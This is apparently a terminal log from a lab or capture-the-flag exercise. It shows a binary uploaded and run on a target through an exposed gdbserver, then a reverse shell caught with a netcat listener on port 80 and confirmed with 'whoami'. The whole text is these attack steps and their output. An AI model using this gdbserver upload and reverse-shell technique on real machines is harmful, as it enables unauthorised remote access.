 (gdb) remote put binary.elf binary.elf
Successfully sent file "binary.elf".
(gdb) set remote exec-file binary.elf
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program:
Reading /home/user/binary.elf from remote target...
Reading /home/user/binary.elf from remote target...
Reading symbols from target:/home/user/binary.elf...
(No debugging symbols found in target:/home/user/binary.elf)
Reading /usr/lib/debug/.build-id/42/86d016f71e32db3a4f7221c847c3d1e13d6bd4.debug from
remote target...
[Detaching after fork from child process 20656]
[Inferior 1 (process 20645) exited normally]
(gdb)
[kali@kali ~] sudo nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.125] 51660
whoami
user